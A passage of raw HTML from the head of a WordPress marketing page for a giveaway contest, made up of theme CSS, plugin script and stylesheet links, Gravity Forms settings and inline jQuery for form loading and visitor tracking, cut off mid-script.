!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='smartform_css-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/smartforms-collapse.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='ajax_loading_indicator-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/ajax_loading_indicator.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='autohide_ajax_loading-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/autohide_ajax_loading.css?ver=1763477167' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='addtoany-css' href='https://brandactive.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link data-minify="1" rel='stylesheet' id='brandactive-style-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/site.min.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://brandactive.com/wp-content/cache/min/1/releases/v5.3.1/css/all.css?ver=1763477167' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://brandactive.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script src="https://brandactive.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/twentysixteen/js/functions.js?ver=1763477167" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/js/smartforms-collapse.js?ver=1763477167" id="smartform_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.7.2" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"59487a2986111314e1f9862a75251f97","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"16":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"59487a2986111314e1f9862a75251f97","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script type="rocketlazyloadscript" id="gform_gravityforms-js-before">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.7.2" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://brandactive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandactive.com/wp-json/wp/v2/pages/3240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandactive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://brandactive.com/?p=3240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brandactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandactive.com%2Fcharge-giveaway-contest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brandactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandactive.com%2Fcharge-giveaway-contest%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="next" href="https://brandactive.com/charge-giveaway-contest/1" />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/pages/scripts/0101/4500.js?ver=1763477167" async="async"></script>                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                var loadGatedContent = function( container, disable_pre_hide, disable_auto_scroll ) { var data = { container: container, action: 'getgatedcontent', ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&ajax=true&guid=' + guid(); } else { requestUrl += '?ajax=true&guid=' + guid(); } if (!disable_pre_hide || requestUrl.indexOf("#post-gated-content") >= 0) { jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading'); } jQuery('#'+container).addClass('ajaxcontent-gatedcontent-loading'); if (typeof(disable_auto_scroll) != 'undefined' && disable_auto_scroll != true && requestUrl.indexOf("#post-gated-content") >= 0) { if (jQuery('#'+container).length > 0) { jQuery('html,body').animate({ scrollTop: jQuery('#'+container).offset().top - 100 }); }; }   jQuery('body').addClass('body-gatedcontent-loading'); jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'html', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var newGatedContent = jQuery("#" + dataParts.container, response ); jQuery('#'+dataParts.container).html(newGatedContent.html()); jQuery('#'+container).removeClass('nf-ajax-loading'); jQuery('#'+container).removeClass('ajaxcontent-loading'); jQuery('#'+container).removeClass('ajaxcontent-gatedcontent-loading'); jQuery('body').removeClass('body-gatedcontent-loading'); if(newGatedContent.html().indexOf('gform_wrapper') != -1){ jQuery('body').addClass('body-gatedcontent-preform'); } else { jQuery('body').addClass('body-gatedcontent-postform'); }  jQuery('input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now();  } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;}                });</script>
                                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                 var ContentUpgradeAjaxController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '641958f08b', }; var loadContentUpgrade = function( container, page_title, page_id, upgrade_id, uid, customtitle, customtext, customresponse ) { if (customtitle) { customtitle = JSON.stringify(String(customtitle)); customtitle = customtitle.substring(1, customtitle.length-1); jQuery('#'+container).attr('data-custom-title', customtitle); } if (customtext) { customtext = JSON.stringify(String(customtext)); customtext = customtext.substring(1, customtext.length-1); jQuery('#'+container).attr('data-custom-text', customtext); } if (customresponse) { customresponse = JSON.stringify(String(customresponse)); customresponse = customresponse.substring(1, customresponse.length-1); jQuery('#'+container).attr('data-custom-response', customresponse); } var data = { action: 'process_contentupgrade', container: container, nonce: ContentUpgradeAjaxController.nonce, page_id: page_id, upgrade_id: upgrade_id, uid: uid, page_url: window.location.href, customtitle: customtitle, customtext: customtext, customresponse: customresponse }; var ajax_url = ContentUpgradeAjaxController.url; jQuery('#'+container).addClass('ajaxcontent-contentupgrade-loading'); jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading');   jQuery('body').addClass('body-contentupgrade-loading'); jQuery.ajax({ url: ajax_url, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'json', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var contentUpgradeHtml = response.data.contentupgrade_html; var contentUpgradeScripts = jQuery( response.data.form_javascript ); jQuery('#'+dataParts.container).html(contentUpgradeHtml); jQuery('#'+dataParts.container).append( contentUpgradeScripts ); jQuery('#'+dataParts.container + ' form').attr('action', dataParts.page_url); jQuery('#'+container).removeClass('nf-ajax-loading'); jQuery('#'+container).removeClass('ajaxcontent-loading'); jQuery('#'+container).removeClass('ajaxcontent-contentupgrade-loading'); jQuery('body').removeClass('body-contentupgrade-loading');  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, }); jQuery( document ).on( 'click', '.contentupgrade-toggle-button', function(){ jQuery('.contentupgrade-preform.autohide', jQuery(this).closest('.contentupgrade-wrapper') ).show(); jQuery(this).hide(); jQuery(this).addClass('toggled'); jQuery("body,html").animate({ scrollTop: jQuery('.contentupgrade-preform.autohide', jQuery(this).closest('.contentupgrade-wrapper')).offset().top - 200 }, 300 ); }); jQuery(document).on('gform_confirmation_loaded', function(event, formId){ jQuery('.contentupgrade-preform .contentupgrade-confirmation').each( function( index, element ) { var _this = this; var _confirmationHTML = jQuery(_this).html(); var _confirmationId = jQuery(_this).attr('data-contentupgradeid'); var _confirmationUid = jQuery(_this).attr('data-contentupgradeuid'); var _firstContainer = null; if (_confirmationUid) { jQuery( '.contentupgrade-wrapper[data-contentupgradeuid="' + _confirmationUid + '"]' ).each( function(){ if (!_firstContainer) { _firstContainer = jQuery(this); } }) } if (_confirmationId) { jQuery( '.contentupgrade-wrapper[data-contentupgradeid="' + _confirmationId + '"]' ).each( function(){ if (!_firstContainer) { _firstContainer = jQuery(this); } jQuery(this).html(_confirmationHTML); }) } if (_confirmationUid) { jQuery( '.contentupgrade-wrapper[data-contentupgradeuid="' + _confirmationUid + '"]' ).each( function(){ var _customTitle = jQuery(this).attr('data-custom-title'); var _customText = jQuery(this).attr('data-custom-text'); var _customResponse = jQuery(this).attr('data-custom-response'); if (_customTitle) { if (_customTitle == 'none') { jQuery('[data-contentupgrade-field="title"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="title"]', jQuery(this)).hide(); } else { _customTitle = _customTitle.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="title"]', jQuery(this)).html( _customTitle ); } } if (_customText) { if (_customText == 'none') { jQuery('[data-contentupgrade-field="text"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="text"]', jQuery(this)).hide(); } else { _customText = _customText.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="text"]', jQuery(this)).html( _customText ); } } if (_customResponse) { if (_customResponse == 'none') { jQuery('[data-contentupgrade-field="response"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="response"]', jQuery(this)).hide(); } else { _customResponse = _customResponse.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="response"]', jQuery(this)).html( _customResponse ); } } }) } if (_firstContainer) { jQuery("body,html").animate({ scrollTop: _firstContainer.offset().top - 100 }, 300 ); } }); });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now(); } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;}                });</script>
                            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var loadSmartCta = function( container, args, instance ) { var data = { container: container, ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&post_url=' + encodeURIComponent( window.location.href ) + '&ajax=true&guid=' + guid(); } else { requestUrl += '?post_url=' + encodeURIComponent( window.location.href ) + '&ajax=true&guid=' + guid(); } jQuery('#' + container ).addClass( 'nf-ajax-loading' ); jQuery('#' + container ).addClass( 'ajaxcontent-smartcta-loading' ); jQuery('#' + container ).addClass( 'ajaxcontent-smartcta-empty' ); jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'html', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); jQuery('#' + dataParts.container ).removeClass( 'nf-ajax-loading' ); jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-loading' ); var newCTA = jQuery("#" + dataParts.container, response ); if ('undefined' == typeof(newCTA.html())) { var newCTA = jQuery( response ).filter("#" + dataParts.container); } if (newCTA.html()) { jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-empty' ); } jQuery('#'+dataParts.container).html(newCTA.html()); jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-empty' ); var formAction = jQuery('form', '#' + dataParts.container ).attr('action'); formAction = removeUrlParam( formAction, 'ajax'); formAction = removeUrlParam( formAction, 'guid'); jQuery('form', '#' + dataParts.container ).attr('action', formAction); jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};removeUrlParam = function(url, parameter) { if (typeof(url) == 'undefined') { return; } var urlparts= url.split('?'); if (urlparts.length>=2) { var prefix= encodeURIComponent(parameter)+'='; var pars= urlparts[1].split(/[&;]/g); for (var i= pars.length; i-- > 0;) { if (pars[i].lastIndexOf(prefix, 0) !== -1) { pars.splice(i, 1); } } url= urlparts[0]+'?'+pars.join('&'); return url; } else { return url; }};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now(); } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;};});</script>
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { var AjaxController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '1e756e1b62', }; var pageTabIndex = 2000;var loadAjaxForm = function( form_id, random_id, page_title, post_id ) {   var data = { action: 'process_loadform', nonce: AjaxController.nonce, form_id: form_id, random_id: random_id, post_id: post_id };  var ajax_url = AjaxController.url; if (ajax_url.indexOf("?") >= 0) { ajax_url += '&post_title=' + encodeURIComponent( page_title ) + '&post_url=' + encodeURIComponent( window.location.href ); } else { ajax_url += '?post_title=' + encodeURIComponent( page_title ) + '&post_url=' + encodeURIComponent( window.location.href ); }  jQuery('#gform_' + random_id ).addClass( 'nf-ajax-loading' ); jQuery('#gform_' + random_id ).addClass( 'ajaxcontent-loading' ); jQuery('#gform_' + random_id ).addClass( 'ajaxcontent-gravityform-loading' );  jQuery.ajax({ url: ajax_url, data: data, type: 'POST', dataType: "json", headers: { "cache-control": "no-cache" }, cache: false, success: function(response) {  _formHTML = jQuery(jQuery.parseHTML(response.data.form_html));  var fieldsContainer = jQuery(".gform_body", _formHTML); var scriptsElements = jQuery( response.data.form_javascript );  var originalRandomId = response.data.original_random_id;  jQuery('#gform_' + originalRandomId + ' .gform_body').html( fieldsContainer ); jQuery('#gform_' + originalRandomId).append( scriptsElements );  jQuery('#gform_' + originalRandomId ).removeClass( 'nf-ajax-loading' ); jQuery('#gform_' + originalRandomId ).removeClass( 'ajaxcontent-loading' ); jQuery('#gform_' + originalRandomId ).removeClass( 'ajaxcontent-gravityform-loading' );   jQuery('#gform_' + originalRandomId + ' input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); }); jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};jQuery(document).bind('gform_post_render', function(e, formId, current_page){  jQuery('#gform_' + formId + ' input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });}); var AjaxController2 = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '081ae1cc2a', };var checkAjaxForm = function( container_id, form_id ) {   var data = { action: 'process_checkform', nonce: AjaxController2.nonce, form_id: form_id, container_id: container_id };  var ajax_url = AjaxController.url;    jQuery.ajax({ url: ajax_url, data: data, type: 'POST', dataType: "json", headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { container_id = response.container_id; form_completed = response.form_completed; if (form_completed) { jQuery('.' + container_id + ' .gform_wrapper form' ).remove(); jQuery('.' + container_id ).addClass( 'smartform-completed' ); } else { jQuery('.' + container_id ).removeClass( 'smartform-loading' ); } var data = response; jQuery('.' + container_id ).trigger(jQuery.Event('smartform-loaded', data)); } });} });</script>        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
        (function () {  function getIEToken() { var url = window.location.href; var result = url.match(/ietoken=([^&]+)/); var ietoken = result[1]; if (ietoken.indexOf('#') != -1) { ietoken = ietoken.substring(0, ietoken.indexOf('#')); } return ietoken; }  function removeURLParameter(key, value, url) { var newUrl; if (!url) { url = window.location.href; } var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"), hash; if (re.test(url)) { if (typeof value !== 'undefined' && value !== null) { newUrl = url.replace(re, '$1' + key + "=" + value + '$2$3'); } else { hash = url.split('#'); url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, ''); if (typeof hash[1] !== 'undefined' && hash[1] !== null) { url += '#' + hash[1]; } newUrl = url; } } else { if (typeof value !== 'undefined' && value !== null) { var separator = url.indexOf('?') !== -1 ? '&' : '?'; hash = url.split('#'); url = hash[0] + separator + key + '=' + value; if (typeof hash[1] !== 'undefined' && hash[1] !== null) { url += '#' + hash[1]; } newUrl = url; } else { newUrl = url; } } if (newUrl.indexOf('ietoken') != -1) { newUrl = newUrl.substring(0, newUrl.indexOf('ietoken')); } return newUrl; } var currentUrl = window.location.href; if (currentUrl.indexOf('ietoken') != -1) { var ietoken = getIEToken(); if (ietoken !== null && ietoken != '') { window.ietoken = ietoken; } window.history.replaceState('', '', removeURLParameter('ietoken')); }})();var AjaxTrackerController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': 'e35d806fea',};var loadTracker = function( host ) { var referrer = document.referrer; var utm_campaign = getUrlParameter('utm_campaign'); var utm_content = getUrlParameter('utm_content'); var utm_source = getUrlParameter('utm_source'); var utm_medium = getUrlParameter('utm_medium'); var utm_term = getUrlParameter('utm_term'); ietoken = window.ietoken; var data = { action: 'process_loadtracker', nonce: AjaxTrackerController.nonce, referrer: referrer, urlroot: host, host: host, utm_campaign: utm_campaign, utm_content: utm_content, utm_source: utm_source, utm_medium: utm_medium, utm_term: utm_term, ietoken: ietoken }; jQuery.ajax({ url: AjaxTrackerController.url, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { var sessionId = response.data.tracking_code; var pageLink = window.location.href; var pageTitle = document.title ? document.title : pageLink; var externalID;  var EXTERNALID; var EXTERNALSOURCE; var CANCELTRACKING; if( response.data.external_id ) { EXTERNALID = response.data.external_id; } else if (response.data.getexternalid_js) { var getexternalidJs = response.data.getexternalid_js; if (getexternalidJs) { eval( getexternalidJs ); if (CANCELTRACKING) { return; } } } var parms = { token: response.data.token, sessionid: sessionId, pagelink: pageLink, pagetitle: pageTitle, contentid: '', referrer: response.data.referrer, urlroot: response.data.urlroot, utm_campaign: response.data.utm_campaign, utm_content: response.data.utm_content, utm_source: response.data.utm_source, utm_medium: response.data.utm_medium, utm_term: response.data.utm_term, ietoken: response.data.ietoken, external_id: EXTERNALID ? EXTERNALID : externalID, external_source: EXTERNALSOURCE ? EXTERNALSOURCE : response.data.external_source, override_email: response.data.override_email, }; jQuery.ajax( { url: response.data.tracking_url + "/api/v1/pagehit", data: parms, cache: false, success: function( response 